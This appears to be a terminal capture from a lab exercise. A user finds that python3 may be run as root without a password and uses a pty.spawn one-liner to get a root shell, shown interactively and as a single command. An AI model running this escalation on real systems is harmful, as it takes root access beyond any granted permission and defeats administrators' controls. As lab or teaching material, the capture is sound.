 escalator@a79770d31e7a:~$ sudo -l
Matching Defaults entries for escalator on a79770d31e7a:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User escalator may run the following commands on a79770d31e7a:
    (root) NOPASSWD: /usr/bin/python3
escalator@a79770d31e7a:~$ sudo python3
Python 3.5.2 (default, Jan 26 2021, 13:30:48)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty
>>> pty.spawn("/bin/sh")
# whoami
root
# exit
0
>>> exit()
escalator@a79770d31e7a:~$ sudo python3 -c "import pty; pty.spawn('/bin/sh')"
# whoami
root
Browse Network
#